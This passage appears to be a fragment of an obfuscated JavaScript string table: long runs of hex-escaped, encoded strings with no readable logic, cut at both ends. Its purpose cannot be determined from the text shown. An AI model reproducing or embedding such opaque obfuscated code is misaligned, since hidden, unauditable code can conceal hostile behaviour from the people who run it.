59\x77\x6f\x63\x36','\x43\x38\x4b\x4c\x77\x72\x56\x4d\x4b\x33\x51\x3d','\x77\x35\x6c\x70\x77\x34\x4d\x56\x77\x35\x77\x7a\x77\x35\x63\x44\x77\x34\x59\x3d','\x77\x72\x4d\x50\x4f\x54\x49\x49\x4b\x32\x52\x56\x77\x35\x63\x3d','\x77\x72\x4d\x4f\x4e\x79\x77\x45\x4b\x32\x34\x5a\x77\x34\x63\x65\x47\x6b\x6a\x43\x75\x73\x4b\x59\x77\x6f\x46\x49','\x44\x45\x52\x77\x77\x70\x72\x43\x73\x58\x55\x39\x53\x63\x4f\x4d\x77\x36\x77\x70\x77\x70\x7a\x43\x69\x69\x68\x4f','\x77\x71\x44\x44\x68\x54\x44\x43\x68\x4d\x4b\x43\x77\x70\x6a\x43\x75\x38\x4b\x2b\x77\x70\x6a\x44\x73\x55\x44\x44\x6c\x4d\x4f\x43\x77\x70\x6a\x43\x74\x4d\x4f\x37\x77\x35\x41\x3d','\x64\x51\x6e\x43\x70\x38\x4f\x70\x46\x63\x4b\x4b\x77\x70\x58\x43\x6d\x6c\x44\x44\x75\x33\x6e\x43\x71\x48\x6e\x43\x6a\x73\x4f\x44\x50\x41\x3d\x3d','\x77\x71\x56\x6c\x4d\x4d\x4b\x58\x77\x35\x7a\x43\x69\x6d\x78\x6b\x77\x34\x78\x45\x63\x63\x4b\x62\x77\x35\x76\x43\x70\x63\x4b\x71\x4b\x68\x38\x3d','\x77\x34\x74\x54\x77\x6f\x4d\x61\x77\x70\x2f\x44\x74\x67\x66\x43\x6b\x38\x4f\x33\x77\x36\x4e\x31\x44\x38\x4f\x4e\x42\x73\x4f\x41\x77\x34\x5a\x74\x77\x35\x6c\x42','\x77\x70\x74\x4e\x77\x34\x55\x79\x58\x78\x76\x44\x6c\x4d\x4f\x47\x77\x72\x50\x44\x74\x38\x4b\x62\x77\x72\x6e\x43\x68\x73\x4f\x52\x53\x73\x4b\x61\x77\x71\x7a\x44\x6f\x4d\x4f\x64\x77\x71\x66\x43\x6d\x63\x4f\x58\x59\x77\x3d\x3d','\x4c\x6a\x6e\x44\x68\x73\x4b\x2b','\x49\x53\x7a\x43\x72\x4d\x4f\x56\x50\x67\x3d\x3d','\x77\x36\x45\x75\x77\x72\x30\x4f\x42\x41\x3d\x3d','\x77\x34\x4e\x31\x45\x38\x4b\x77\x4a\x73\x4b\x46','\x4f\x63\x4f\x68\x77\x37\x41\x42\x42\x68\x48\x44\x74\x63\x4f\x50\x77\x70\x4d\x2b\x77\x70\x67\x3d','\x77\x71\x44\x44\x67\x44\x72\x43\x67\x63\x4b\x54\x77\x70\x48\x43\x72\x4d\x4b\x2b\x77\x6f\x50\x44\x6f\x41\x2f\x43\x69\x73\x4f\x4f\x77\x6f\x33\x43\x6f\x38\x4f\x31\x77\x34\x73\x3d','\x77\x6f\x39\x6f\x47\x38\x4b\x36\x4a\x73\x4b\x48\x4d\x38\x4b\x4e\x77\x71\x45\x2b\x77\x71\x62\x43\x74\x4d\x4b\x6d\x4b\x52\x67\x6b\x45\x38\x4f\x32\x53\x42\x37\x44\x6d\x44\x56\x51\x49\x4d\x4b\x39\x42\x47\x72\x43\x74\x69\x31\x6f\x62\x67\x3d\x3d','\x77\x70\x66\x44\x67\x58\x76\x43\x75\x77\x3d\x3d','\x77\x35\x38\x77\x77\x35\x51\x36\x77\x71\x35\x77\x77\x36\x52\x77\x77\x70\x50\x44\x70\x4d\x4b\x70\x77\x36\x54\x44\x6b\x38\x4f\x53','\x63\x4d\x4b\x75\x77\x72\x64\x73\x77\x70\x4c\x44\x6f\x73\x4f\x59\x77\x36\x68\x5a\x4f\x55\x73\x59\x77\x34\x50\x43\x6c\x55\x38\x3d','\x47\x38\x4b\x2f\x77\x6f\x39\x33\x4d\x77\x3d\x3d','\x63\x31\x44\x43\x74\x38\x4f\x51\x44\x55\x33\x43\x6b\x45\x39\x2f\x77\x36\x58\x43\x6e\x54\x6a\x44\x76\x78\x63\x34\x77\x70\x6c\x49','\x77\x70\x4a\x64\x77\x35\x77\x6a\x59\x51\x3d\x3d','\x51\x4d\x4b\x5a\x77\x34\x44\x43\x73\x79\x49\x3d','\x43\x73\x4f\x43\x51\x7a\x48\x44\x6b\x67\x3d\x3d','\x48\x4d\x4b\x63\x77\x71\x70\x52\x45\x51\x3d\x3d','\x63\x78\x4a\x4d','\x77\x71\x2f\x44\x70\x41\x6f\x3d','\x77\x6f\x33\x44\x6e\x33\x72\x43\x73\x47\x62\x43\x6d\x51\x3d\x3d','\x77\x36\x56\x74\x4f\x77\x3d\x3d','\x77\x34\x39\x49\x77\x71\x63\x49\x47\x63\x4b\x41\x65\x77\x3d\x3d','\x44\x48\x59\x30\x54\x4d\x4f\x65\x41\x31\x5a\x70\x4b\x41\x3d\x3d','\x77\x35\x37\x44\x6f\x56\x72\x43\x6c\x63\x4b\x6f','\x44\x48\x41\x77\x57\x73\x4b\x63\x47\x67\x3d\x3d','\x77\x71\x31\x47\x77\x71\x51\x6a\x77\x35\x37\x44\x70\x54\x77\x3d','\x4a\x45\x44\x44\x70\x38\x4f\x55','\x77\x36\x52\x35\x77\x37\x30\x4c\x47\x77\x3d\x3d','\x77\x36\x4a\x69\x77\x70\x59\x7a\x77\x34\x67\x3d','\x77\x35\x78\x47\x77\x6f\x55\x53\x77\x35\x7a\x44\x74\x51\x3d\x3d','\x77\x34\x4a\x55\x77\x34\x55\x59\x77\x34\x41\x3d','\x42\x6e\x33\x44\x70\x73\x4f\x34\x52\x77\x3d\x3d','\x77\x36\x6c\x6d\x77\x36\x67\x6c\x77\x35\x6c\x44','\x77\x6f\x70\x34\x77\x72\x6b\x31\x77\x35\x4d\x3d','\x54\x69\x44\x44\x6f\x68\x30\x73','\x77\x6f\x62\x44\x75\x67\x72\x44\x6a\x73\x4b\x73','\x77\x37\x72\x43\x72\x45\x6e\x44\x72\x63\x4b\x45','\x53\x73\x4b\x41\x77\x34\x37\x43\x6a\x42\x73\x3d','\x77\x71\x6a\x44\x73\x41\x6a\x44\x6e\x56\x6f\x3d','\x50\x38\x4f\x4b\x66\x68\x6a\x44\x6e\x77\x3d\x3d','\x77\x35\x6a\x43\x6d\x7a\x4e\x70\x66\x51\x3d\x3d','\x48\x63\x4b\x56\x77\x6f\x6c\x77\x77\x72\x59\x3d','\x62\x51\x37\x44\x67\x69\x38\x59','\x77\x36\x54\x44\x70\x6a\x62\x43\x6c\x73\x4b\x43','\x55\x53\x66\x44\x70\x63\x4b\x75\x77\x71\x30\x3d','\x77\x71\x66\x44\x67\x51\x5a\x4a\x77\x71\x30\x3d','\x77\x35\x77\x45\x77\x6f\x49\x53\x42\x67\x3d\x3d','\x77\x35\x6e\x43\x6e\x56\x62\x44\x69\x4d\x4b\x64','\x57\x43\x72\x44\x71\x43\x45\x66','\x45\x73\x4b\x50\x77\x70\x4a\x69\x77\x71\x45\x3d','\x77\x70\x42\x54\x77\x34\x4d\x58\x5a\x67\x3d\x3d','\x77\x72\x70\x73\x77\x36\x45\x64\x54\x51\x3d\x3d','\x77\x72\x52\x67\x77\x35\x4d\x66\x58\x41\x3d\x3d','\x47\x4d\x4b\x46\x77\x71\x70\x53\x77\x71\x6b\x3d','\x66\x4d\x4b\x6c\x77\x37\x37\x43\x6e\x42\x34\x3d','\x61\x56\x6f\x67\x66\x38\x4b\x36','\x4b\x4d\x4f\x70\x77\x70\x54\x44\x76\x69\x30\x3d','\x77\x6f\x39\x37\x63\x43\x52\x51','\x50\x63\x4b\x31\x4e\x48\x50\x43\x67\x77\x3d\x3d','\x57\x78\x74\x77\x45\x73\x4f\x71','\x77\x35\x4a\x53\x49\x63\x4b\x76\x4b\x41\x3d\x3d','\x42\x67\x37\x43\x76\x73\x4f\x69\x48\x67\x3d\x3d','\x45\x30\x4a\x47\x77\x71\x44\x43\x76\x67\x3d\x3d','\x77\x35\x72\x43\x6d\x67\x6c\x6c\x57\x77\x3d\x3d','\x4b\x42\x54\x43\x70\x4d\x4b\x41\x46\x77\x3d\x3d','\x49\x52\x50\x43\x69\x38\x4f\x6a\x4b\x67\x3d\x3d','\x59\x32\x34\x5a\x64\x38\x4b\x66','\x4b\x7a\x33\x43\x72\x4d\x4f\x70\x44\x67\x3d\x3d','\x77\x71\x58\x44\x6b\x51\x48\x44\x68\x38\x4b\x47','\x77\x36\x77\x4e\x77\x6f\x6f\x75\x4e\x77\x3d\x3d','\x57\x4d\x4b\x6f\x77\x37\x4a\x6a\x46\x51\x3d\x3d','\x77\x37\x6e\x44\x6d\x48\x4c\x43\x71\x73\x4b\x64','\x51\x38\x4f\x6d\x77\x37\x77\x62\x41\x77\x3d\x3d','\x77\x6f\x4e\x41\x61\x53\x56\x57','\x77\x34\x76\x44\x76\x47\x48\x43\x75\x38\x4b\x66','\x77\x34\x2f\x44\x6c\x63\x4f\x4a\x55\x6b\x51\x3d','\x77\x37\x42\x31\x77\x36\x4d\x52\x77\x36\x67\x3d','\x77\x35\x52\x41\x77\x35\x55\x64\x4f\x67\x3d\x3d','\x53\x41\x72\x44\x67\x38\x4f\x58\x4b\x41\x3d\x3d','\x77\x72\x54\x44\x6d\x4d\x4b\x77\x64\x31\x41\x3d','\x54\x6a\x76\x44\x6f\x73\x4f\x59\x50\x51\x3d\x3d','\x4e\x73\x4b\x37\x4c\x6c\x51\x3d','\x77\x37\x59\x54\x77\x70\x63\x58\x4a\x41\x3d\x3d','\x77\x72\x35\x55\x77\x34\x49\x79\x51\x41\x3d\x3d','\x77\x71\x7a\x44\x6a\x7a\x70\x58\x77\x6f\x77\x3d','\x47\x46\x5a\x33\x77\x37\x5a\x4b\x50\x43\x51\x71','\x77\x71\x6a\x44\x76\x44\x50\x44\x72\x33\x6b\x3d','\x77\x70\x77\x4c\x77\x35\x51\x2f\x77\x72\x73\x3d','\x50\x63\x4f\x72\x77\x70\x48\x44\x6b\x52\x48\x44\x70\x38\x4b\x38\x77\x34\x67\x3d','\x50\x63\x4b\x6b\x77\x6f\x74\x55\x77\x6f\x38\x3d','\x56\x7a\x6a\x44\x6f\x73\x4b\x52\x77\x6f\x45\x32\x56\x73\x4b\x31','\x77\x6f\x72\x44\x6c\x48\x50\x43\x75\x6e\x62\x43\x6c\x57\x48\x44\x6d\x4d\x4f\x79\x41\x6b\x77\x3d','\x77\x71\x2f\x44\x76\x67\x5a\x71\x77\x6f\x51\x3d','\x77\x70\x58\x44\x75\x58\x62\x43\x76\x32\x63\x3d','\x77\x36\x31\x68\x4d\x63\x4b\x58','\x77\x71\x44\x44\x68\x4d\x4b\x39\x53\x33\x55\x3d','\x77\x71\x48\x44\x6b\x46\x48\x43\x6b\x55\x67\x3d','\x64\x44\x62\x44\x69\x53\x49\x58','\x65\x41\x56\x43\x4d\x38\x4f\x72\x4d\x4d\x4f\x6b\x45\x67\x3d\x3d','\x42\x4d\x4b\x52\x77\x70\x56\x79\x4d\x67\x3d\x3d','\x77\x35\x44\x43\x74\x55\x37\x44\x74\x73\x4b\x44\x46\x42\x48\x43\x69\x77\x3d\x3d','\x77\x37\x62\x44\x6f\x6a\x52\x37\x44\x73\x4f\x42\x4c\x4d\x4b\x34\x77\x70\x6c\x4b\x77\x37\x38\x3d','\x4b\x67\x66\x43\x6a\x73\x4f\x7a\x4a\x67\x3d\x3d','\x51\x4d\x4f\x59\x77\x36\x55\x6d\x4b\x41\x3d\x3d','\x61\x6e\x6e\x43\x67\x4d\x4f\x7a','\x77\x35\x6a\x44\x76\x54\x72\x43\x6a\x63\x4b\x57','\x63\x77\x76\x44\x74\x4d\x4b\x30\x77\x71\x55\x3d','\x77\x72\x52\x57\x77\x34\x38\x30\x55\x77\x3d\x3d','\x77\x6f\x5a\x6a\x61\x51\x4d\x3d','\x77\x70\x64\x51\x51\x67\x31\x73','\x77\x70\x74\x38\x77\x35\x67\x4f\x77\x70\x30\x77\x77\x35\x38\x55','\x77\x72\x4d\x6f\x43\x4d\x4b\x53\x47\x67\x3d\x3d','\x66\x4d\x4f\x71\x77\x35\x4d\x69\x42\x77\x3d\x3d','\x77\x37\x41\x77\x77\x6f\x2f\x44\x6e\x4d\x4b\x6c\x63\x73\x4b\x4f\x4e\x73\x4f\x69\x48\x6c\x34\x3d','\x59\x7a\x37\x44\x68\x73\x4b\x6d\x77\x34\x34\x3d','\x77\x70\x6f\x62\x77\x34\x55\x65\x77\x71\x6f\x3d','\x77\x37\x49\x30\x77\x70\x44\x44\x6c\x73\x4b\x39\x59\x38\x4b\x2b','\x48\x38\x4b\x43\x45\x63\x4b\x59\x77\x34\x41\x3d','\x49\x44\x62\x43\x71\x38\x4f\x57\x44\x51\x3d\x3d','\x57\x54\x48\x44\x70\x73\x4b\x68\x77\x36\x59\x41\x77\x35\x74\x78','\x77\x34\x7a\x44\x6e\x44\x37\x43\x69\x73\x4b\x7a','\x77\x35\x48\x44\x76\x73\x4f\x59\x55\x41\x3d\x3d','\x77\x72\x50\x44\x6f\x44\x74\x36\x77\x6f\x30\x3d','\x77\x36\x4d\x68\x77\x70\x62\x44\x67\x51\x3d\x3d','\x77\x35\x64\x30\x77\x35\x38\x6b\x41\x77\x3d\x3d','\x46\x6e\x46\x46\x77\x71\x62\x43\x73\x67\x3d\x3d','\x77\x70\x58\x44\x6b\x69\x37\x44\x6c\x45\x63\x3d','\x43\x4d\x4f\x65\x57\x68\x37\x44\x75\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x4d\x4f\x6e\x55\x45\x55\x3d','\x77\x71\x55\x32\x77\x35\x38\x54\x77\x72\x41\x3d','\x77\x37\x56\x46\x48\x73\x4b\x6e\x4d\x51\x3d\x3d','\x77\x6f\x4e\x67\x77\x71\x4d\x70\x77\x36\x45\x3d','\x4b\x78\x58\x43\x73\x63\x4f\x50\x42\x51\x3d\x3d','\x77\x6f\x7a\x43\x71\x67\x66\x43\x76\x69\x73\x3d','\x64\x53\x76\x44\x75\x4d\x4b\x44\x77\x37\x55\x3d','\x77\x35\x56\x30\x4a\x73\x4b\x31\x44\x67\x3d\x3d','\x55\x44\x72\x44\x74\x51\x55\x67','\x45\x7a\x48\x43\x6c\x73\x4f\x6f\x4f\x51\x3d\x3d','\x77\x37\x68\x35\x77\x34\x6b\x67\x4d\x67\x3d\x3d','\x46\x55\x70\x6d\x77\x6f\x6a\x43\x75\x47\x51\x3d','\x4f\x78\x2f\x43\x68\x38\x4b\x59\x47\x7a\x6a\x44\x6d\x67\x3d\x3d','\x59\x38\x4f\x37\x77\x36\x49\x6a\x46\x67\x3d\x3d','\x77\x70\x72\x44\x74\x4d\x4b\x32\x51\x57\x41\x4b','\x77\x36\x77\x6f\x50\x52\x34\x4a','\x77\x35\x46\x6e\x77\x37\x55\x54\x77\x36\x63\x3d','\x4c\x38\x4f\x6f\x59\x52\x58\x44\x6a\x57\x4d\x3d','\x61\x38\x4b\x66\x77\x34\x76\x43\x71\x7a\x51\x69\x77\x6f\x45\x3d','\x77\x36\x77\x30\x4c\x44\x49\x72','\x63\x54\x33\x44\x67\x79\x41\x62\x77\x72\x55\x3d','\x49\x38\x4b\x63\x77\x70\x6c\x43\x77\x6f\x38\x3d','\x49\x42\x72\x43\x6e\x4d\x4f\x50\x41\x41\x3d\x3d','\x77\x71\x6c\x5a\x77\x35\x6b\x32\x54\x67\x59\x3d','\x77\x35\x7a\x43\x6d\x7a\x64\x52\x58\x63\x4b\x65\x5a\x51\x3d\x3d','\x77\x36\x70\x36\x77\x37\x38\x6e\x77\x34\x4d\x3d','\x77\x72\x51\x56\x48\x38\x4b\x2b\x47\x4d\x4f\x42','\x77\x72\x33\x44\x6d\x32\x54\x43\x6f\x47\x51\x3d','\x77\x72\x64\x4c\x63\x6a\x39\x37','\x77\x72\x4c\x44\x70\x42\x58\x44\x6e\x33\x4e\x52','\x77\x36\x76\x44\x67\x56\x7a\x43\x69\x63\x4b\x76\x4e\x4d\x4f\x2f','\x4a\x38\x4b\x52\x4f\x73\x4b\x73\x77\x36\x30\x3d','\x77\x6f\x6a\x44\x72\x68\x37\x44\x6d\x4d\x4b\x57\x55\x41\x3d\x3d','\x77\x71\x59\x43\x77\x34\x6b\x4e\x77\x70\x6f\x3d','\x77\x6f\x64\x4b\x77\x36\x6f\x4c\x66\x41\x3d\x3d','\x66\x38\x4b\x76\x77\x37\x52\x44\x46\x52\x6a\x43\x71\x48\x66\x44\x6f\x73\x4f\x79\x4f\x51\x3d\x3d','\x4c\x78\x54\x43\x75\x38\x4b\x62\x43\x51\x3d\x3d','\x55\x73\x4b\x71\x77\x70\x6e\x44\x70\x4d\x4f\x61','\x77\x36\x58\x43\x70\x79\x70\x61\x55\x41\x3d\x3d','\x77\x35\x58\x43\x6a\x32\x37\x44\x76\x38\x4b\x44','\x77\x70\x58\x43\x76\x53\x4c\x43\x68\x6a\x73\x3d','\x55\x6a\x6c\x54\x49\x63\x4f\x4f','\x62\x52\x4c\x44\x71\x63\x4b\x4b\x77\x6f\x45\x3d','\x64\x38\x4b\x59\x77\x35\x42\x74\x41\x67\x3d\x3d','\x77\x71\x72\x43\x6e\x6a\x6c\x75\x77\x34\x41\x3d','\x44\x63\x4f\x65\x58\x77\x44\x44\x6b\x67\x3d\x3d','\x77\x37\x33\x43\x6c\x6a\x64\x44\x56\x77\x3d\x3d','\x42\x46\x42\x67\x77\x36\x52\x71','\x5a\x48\x76\x43\x6e\x73\x4f\x6d\x5a\x67\x3d\x3d','\x4b\x47\x4c\x44\x71\x38\x4f\x61\x53\x67\x3d\x3d','\x51\x73\x4b\x71\x77\x72\x6a\x44\x6d\x73\x4f\x63','\x59\x31\x4d\x6b\x64\x38\x4b\x30','\x62\x4d\x4b\x77\x77\x34\x6e\x43\x73\x69\x59\x3d','\x77\x70\x4a\x68\x63\x69\x4e\x49','\x77\x37\x76\x43\x6e\x44\x70\x68\x63\x67\x3d\x3d','\x46\x63\x4f\x4b\x77\x6f\x50\x44\x6c\x78\x45\x3d','\x77\x34\x33\x44\x71\x42\x74\x31\x43\x51\x3d\x3d','\x77\x34\x7a\x44\x69\x78\x39\x6d\x46\x77\x3d\x3d','\x77\x37\x70\x32\x77\x36\x55\x67\x44\x77\x3d\x3d','\x77\x71\x72\x44\x69\x79\x5a\x4f\x77\x70\x4d\x3d','\x77\x36\x7a\x44\x6e\x73\x4f\x57\x59\x56\x30\x3d','\x77\x72\x4d\x37\x77\x35\x30\x50\x77\x71\x55\x3d','\x41\x46\x54\x44\x6f\x38\x4f\x32\x52\x67\x3d\x3d','\x62\x6a\x54\x44\x71\x43\x51\x4a','\x66\x4d\x4b\x4a\x77\x34\x76\x43\x72\x79\x73\x3d','\x47\x63\x4b\x58\x4e\x6e\x58\x43\x68\x51\x3d\x3d','\x51\x63\x4b\x63\x77\x36\x62\x43\x75\x53\x41\x3d','\x77\x71\x33\x43\x6c\x79\x66\x43\x6b\x77\x3d\x3d','\x77\x6f\x6a\x44\x67\x69\x52\x34\x77\x6f\x63\x3d','\x41\x6b\x46\x64\x77\x6f\x44\x43\x68\x41\x3d\x3d','\x4d\x41\x66\x43\x68\x63\x4b\x48','\x77\x70\x38\x61\x77\x37\x55\x52\x77\x70\x63\x3d','\x77\x72\x4a\x42\x77\x34\x51\x56\x65\x51\x3d\x3d','\x48\x73\x4f\x4d\x65\x7a\x58\x44\x6b\x67\x3d\x3d','\x77\x34\x41\x48\x77\x71\x41\x43\x4f\x38\x4f\x62\x65\x51\x3d\x3d','\x77\x36\x33\x44\x68\x7a\x48\x43\x6b\x38\x4b\x59\x77\x70\x6a\x43\x75\x77\x3d\x3d','\x77\x70\x68\x45\x55\x41\x74\x66','\x77\x70\x66\x44\x75\x78\x7a\x44\x6c\x73\x4b\x57','\x46\x6b\x70\x6d\x77\x6f\x45\x3d','\x65\x63\x4b\x34\x77\x37\x68\x50\x42\x67\x3d\x3d','\x50\x38\x4f\x73\x63\x51\x66\x44\x6a\x77\x3d\x3d','\x77\x34\x44\x44\x71\x63\x4f\x53\x53\x30\x4d\x3d','\x77\x34\x52\x34\x46\x38\x4b\x79\x4d\x38\x4b\x44\x4f\x38\x4b\x46\x77\x71\x6f\x3d','\x77\x37\x68\x55\x77\x37\x63\x38','\x56\x6e\x59\x48\x54\x4d\x4b\x2b','\x77\x72\x76\x43\x70\x78\x56\x4f\x77\x35\x49\x3d','\x77\x36\x41\x4e\x77\x70\x49\x65\x49\x67\x3d\x3d','\x43\x31\x76\x44\x69\x38\x4f\x66\x66\x51\x3d\x3d','\x77\x72\x58\x43\x6f\x7a\x6c\x79\x77\x36\x45\x3d','\x77\x36\x67\x49\x77\x6f\x49\x55\x4c\x51\x3d\x3d','\x77\x35\x4d\x4e\x48\x6a\x73\x6f','\x77\x34\x2f\x43\x67\x69\x74\x4b','\x77\x36\x6e\x44\x6e\x54\x70\x56\x47\x67\x3d\x3d','\x50\x4d\x4b\x67\x77\x6f\x74\x54\x45\x51\x3d\x3d','\x77\x71\x38\x35\x47\x4d\x4b\x70\x49\x51\x3d\x3d','\x77\x34\x48\x44\x75\x54\x6e\x43\x72\x4d\x4b\x2f','\x49\x55\x48\x44\x74\x73\x4f\x57\x58\x41\x3d\x3d','\x58\x6a\x62\x44\x72\x4d\x4b\x34\x77\x36\x38\x58\x77\x35\x42\x72\x77\x35\x6b\x37\x55\x46\x35\x38\x64\x42\x38\x3d','\x55\x41\x4c\x44\x73\x38\x4f\x32\x4d\x38\x4b\x4d\x4e\x63\x4f\x79\x77\x72\x34\x3d','\x61\x51\x42\x42\x46\x63\x4f\x65\x48\x73\x4f\x78\x42\x32\x44\x44\x6b\x6b\x49\x3d','\x77\x34\x48\x43\x73\x30\x6a\x44\x6f\x77\x3d\x3d','\x50\x73\x4b\x61\x77\x70\x42\x32\x4e\x41\x3d\x3d','\x4d\x7a\x66\x43\x6e\x4d\x4f\x48\x43\x41\x3d\x3d','\x77\x70\x76\x44\x75\x30\x33\x43\x6d\x45\x4d\x3d','\x77\x36\x68\x37\x4c\x41\x3d\x3d','\x5a\x41\x72\x44\x6c\x73\x4f\x62\x4b\x41\x3d\x3d','\x77\x72\x48\x44\x76\x6c\x48\x43\x6d\x58\x67\x3d','\x77\x6f\x48\x44\x6d\x4d\x4b\x65\x52\x56\x55\x3d','\x77\x6f\x7a\x44\x6f\x68\x54\x44\x6d\x67\x3d\x3d','\x77\x37\x7a\x44\x6d\x57\x48\x43\x6d\x4d\x4b\x48','\x77\x71\x37\x44\x68\x68\x50\x44\x72\x33\x55\x3d','\x42\x73\x4b\x67\x46\x63\x4b\x36\x77\x35\x55\x3d','\x52\x69\x58\x44\x72\x38\x4b\x31\x77\x71\x51\x3d','\x43\x73\x4b\x4a\x4c\x4d\x4b\x6f\x77\x36\x77\x3d','\x77\x34\x64\x52\x77\x37\x59\x4b\x49\x77\x3d\x3d','\x49\x7a\x44\x43\x67\x38\x4f\x59\x4c\x51\x3d\x3d','\x77\x37\x42\x57\x77\x35\x49\x68\x4d\x51\x3d\x3d','\x77\x37\x7a\x43\x6e\x52\x74\x41\x51\x41\x3d\x3d','\x77\x35\x49\x55\x77\x72\x59\x6d\x44\x51\x3d\x3d','\x77\x35\x56\x6e\x45\x4d\x4b\x47\x44\x77\x3d\x3d','\x66\x56\x76\x43\x69\x38\x4f\x42\x61\x41\x3d\x3d','\x77\x36\x6b\x72\x77\x6f\x45\x6d\x47\x77\x3d\x3d','\x64\x52\x54\x44\x69\x73\x4b\x4d\x77\x36\x30\x3d','\x77\x71\x39\x48\x51\x69\x5a\x53','\x77\x34\x63\x2f\x77\x71\x63\x67\x41\x41\x3d\x3d','\x77\x70\x39\x62\x77\x35\x38\x63\x59\x67\x3d\x3d','\x77\x72\x50\x43\x67\x52\x5a\x44\x77\x35\x48\x43\x67\x67\x3d\x3d','\x77\x35\x62\x44\x67\x67\x58\x43\x69\x4d\x4b\x67','\x77\x6f\x64\x6f\x77\x35\x45\x66','\x56\x54\x54\x44\x6d\x63\x4b\x37\x77\x36\x4d\x3d','\x77\x70\x42\x61\x77\x37\x4d\x54\x5a\x41\x3d\x3d','\x77\x36\x33\x44\x6d\x33\x66\x43\x6c\x38\x4b\x4a','\x53\x38\x4b\x47\x77\x37\x66\x43\x6e\x43\x63\x3d','\x47\x63\x4f\x4c\x61\x6a\x7a\x44\x6d\x77\x3d\x3d','\x77\x72\x76\x43\x69\x51\x7a\x43\x69\x51\x30\x3d','\x46\x73\x4f\x46\x53\x51\x6a\x44\x75\x77\x3d\x3d','\x56\x42\x76\x44\x75\x38\x4b\x6f\x77\x34\x38\x3d','\x77\x34\x63\x6e\x77\x71\x38\x75\x41\x51\x3d\x3d','\x46\x67\x62\x43\x6b\x4d\x4f\x50\x4c\x77\x3d\x3d','\x77\x70\x6b\x41\x77\x34\x67\x43\x77\x72\x38\x3d','\x62\x63\x4b\x4d\x77\x71\x2f\x44\x73\x63\x4f\x78','\x4d\x6a\x33\x43\x67\x63\x4b\x64\x43\x77\x3d\x3d','\x77\x6f\x51\x31\x77\x35\x6b\x47\x77\x70\x6b\x3d','\x77\x70\x66\x44\x67\x42\x6e\x44\x6a\x63\x4b\x33','\x5a\x58\x72\x43\x76\x4d\x4f\x44\x55\x67\x3d\x3d','\x77\x70\x48\x44\x6d\x30\x7a\x43\x67\x55\x49\x3d','\x58\x63\x4b\x7a\x77\x72\x6e\x44\x75\x4d\x4f\x54','\x55\x54\x44\x44\x6b\x73\x4f\x59\x45\x51\x3d\x3d','\x77\x72\x6c\x4c\x56\x69\x35\x5a','\x66\x38\x4b\x48\x77\x34\x7a\x43\x76\x44\x67\x3d','\x77\x37\x59\x43\x46\x4d\x4b\x74\x41\x38\x4f\x5a','\x66\x51\x68\x56\x41\x4d\x4f\x72\x4d\x4d\x4f\x75','\x46\x6c\x74\x68\x77\x34\x30\x3d','\x42\x67\x66\x43\x75\x63\x4f\x67\x49\x67\x3d\x3d','\x77\x35\x31\x4f\x77\x36\x6b\x55\x77\x36\x45\x3d','\x52\x4d\x4b\x77\x77\x37\x4c\x43\x6f\x6a\x49\x3d','\x77\x71\x48\x44\x6f\x63\x4b\x52\x51\x6b\x59\x3d','\x77\x6f\x7a\x44\x6f\x4d\x4b\x42\x66\x6e\x30\x3d','\x77\x35\x55\x67\x4b\x53\x4d\x6e','\x77\x37\x42\x43\x77\x36\x59\x51\x49\x67\x3d\x3d','\x77\x72\x7a\x44\x73\x78\x48\x44\x6a\x31\x63\x3d','\x77\x70\x54\x43\x6e\x43\x58\x43\x6f\x54\x73\x3d','\x77\x36\x5a\x77\x77\x37\x55\x3d','\x77\x72\x54\x44\x76\x6e\x48\x43\x75\x55\x55\x3d','\x41\x73\x4b\x70\x4b\x63\x4b\x52\x77\x36\x59\x3d','\x4f\x38\x4b\x32\x77\x72\x74\x5a\x77\x6f\x45\x3d','\x4f\x51\x50\x43\x6d\x4d\x4b\x48\x42\x77\x3d\x3d','\x50\x63\x4f\x38\x66\x52\x48\x44\x6e\x48\x35\x32\x77\x70\x51\x43\x42\x4d\x4f\x62\x77\x37\x31\x2f\x77\x37\x2f\x44\x74\x51\x67\x3d','\x77\x71\x54\x43\x6d\x6b\x4c\x44\x76\x69\x44\x44\x6d\x67\x72\x43\x69\x38\x4b\x70\x57\x51\x41\x75\x77\x34\x7a\x43\x6c\x73\x4b\x4a\x77\x71\x7a\x43\x68\x48\x70\x65\x77\x34\x72\x44\x68\x55\x66\x43\x6c\x63\x4b\x77\x77\x70\x31\x6b\x42\x4d\x4f\x6c\x48\x63\x4b\x4e\x77\x70\x7a\x44\x6a\x73\x4b\x62\x77\x6f\x39\x5a\x44\x63\x4f\x61\x48\x78\x45\x31\x77\x6f\x67\x37\x57\x4d\x4b\x38\x57\x45\x35\x74\x55\x52\x54\x44\x6e\x31\x4c\x44\x73\x63\x4f\x38\x77\x35\x48\x43\x71\x7a\x6a\x43\x6b\x6c\x33\x43\x69\x52\x7a\x44\x6f\x79\x59\x51\x77\x37\x41\x3d','\x66\x73\x4f\x73\x77\x37\x67\x62','\x77\x37\x34\x4c\x4f\x53\x45\x66','\x77\x34\x5a\x63\x77\x6f\x63\x4f\x77\x34\x59\x3d','\x77\x34\x7a\x43\x74\x31\x58\x44\x71\x38\x4b\x46','\x77\x36\x31\x6a\x4c\x38\x4b\x6e\x77\x36\x67\x3d','\x77\x34\x7a\x44\x6f\x52\x44\x43\x6a\x63\x4b\x2f','\x58\x4d\x4b\x2f\x77\x35\x35\x2f\x4a\x51\x3d\x3d','\x77\x70\x34\x2b\x49\x73\x4b\x4e\x44\x51\x3d\x3d','\x77\x37\x73\x77\x77\x70\x72\x44\x76\x4d\x4b\x42','\x77\x72\x4c\x44\x73\x51\x72\x44\x73\x38\x4b\x72','\x50\x4d\x4b\x4e\x4d\x4d\x4b\x39','\x77\x36\x68\x53\x48\x4d\x4b\x43\x77\x36\x45\x3d','\x77\x71\x62\x43\x74\x41\x31\x4c\x77\x36\x73\x3d','\x62\x51\x52\x56\x42\x41\x3d\x3d','\x56\x4d\x4b\x47\x77\x70\x37\x44\x75\x4d\x4f\x52','\x4d\x4d\x4f\x63\x57\x67\x76\x44\x73\x41\x3d\x3d','\x64\x79\x6a\x44\x6b\x63\x4b\x35\x77\x71\x34\x3d','\x4c\x38\x4b\x4a\x4d\x4d\x4b\x52\x77\x34\x55\x3d','\x4b\x44\x50\x43\x6e\x4d\x4f\x47\x48\x77\x3d\x3d','\x77\x70\x54\x44\x76\x46\x6a\x43\x74\x31\x59\x3d','\x54\x7a\x7a\x44\x69\x78\x4d\x47','\x51\x57\x6b\x66\x53\x4d\x4b\x52','\x49\x78\x44\x43\x76\x63\x4f\x6d\x43\x67\x3d\x3d','\x64\x51\x48\x44\x69\x38\x4b\x70\x77\x35\x63\x3d','\x77\x35\x